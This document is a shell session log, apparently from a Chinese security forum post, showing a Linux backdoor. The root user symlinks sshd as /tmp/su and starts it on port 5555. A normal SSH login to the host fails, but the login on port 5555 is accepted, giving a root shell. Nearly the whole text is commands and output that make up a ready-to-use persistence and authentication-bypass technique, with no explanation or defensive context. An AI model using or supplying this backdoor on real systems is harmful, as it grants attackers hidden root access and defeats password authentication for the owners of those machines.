 [root@localhost ~]# su
-bash: /bin/su: No such file or directory
[root@localhost ~]# ln -sf /usr/sbin/sshd /tmp/su; /tmp/su -oPort=5555;
[root@localhost ~]# netstat -ntpl|grep 5555
tcp        0      0 0.0.0.0:5555                0.0.0.0:*                   LISTEN      6934/su
tcp        0      0 :::5555                     :::*                        LISTEN      6934/su
[root@localhost ~]# ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0C:29:AC:97:BB
          inet addr:192.168.100.162  Bcast:192.168.100.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:feac:97bb/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2276005 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1134007 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:1747438782 (1.6 GiB)  TX bytes:238466463 (227.4 MiB)
          Interrupt:19 Base address:0x2024
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:274170 errors:0 dropped:0 overruns:0 frame:0
          TX packets:274170 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:28813204 (27.4 MiB)  TX bytes:28813204 (27.4 MiB)
[root@localhost ~]#
[root@localhost pam.d]# ifconfig
eth1      Link encap:Ethernet  HWaddr 00:0C:29:15:B6:42
          inet addr:192.168.197.23  Bcast:192.168.197.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe15:b642/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:7384800 errors:0 dropped:0 overruns:0 frame:0
          TX packets:6531952 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:4958635720 (4.6 GiB)  TX bytes:2335417586 (2.1 GiB)
          Interrupt:19 Base address:0x2024
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:317595 errors:0 dropped:0 overruns:0 frame:0
          TX packets:317595 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:395683108 (377.3 MiB)  TX bytes:395683108 (377.3 MiB)
[root@localhost pam.d]# ssh root@192.168.100.162
root@192.168.100.162's password:
Permission denied, please try again.
root@192.168.100.162's password:
Permission denied, please try again.
root@192.168.100.162's password:
[root@localhost pam.d]# ssh root@192.168.100.162 -p 5555
root@192.168.100.162's password:
Last login: Thu Mar  2 14:12:44 2017 from 192.168.197.6
[root@localhost ~]# id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[root@localhost ~]# ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0C:29:AC:97:BB
          inet addr:192.168.100.162  Bcast:192.168.100.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:feac:97bb/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2276082 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1134069 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:1747449728 (1.6 GiB)  TX bytes:238478120 (227.4 MiB)
          Interrupt:19 Base address:0x2024
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:274170 errors:0 dropped:0 overruns:0 frame:0
          TX packets:274170 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:28813204 (27.4 MiB)  TX bytes:28813204 (27.4 MiB)
[root@localhost ~]#
先知社区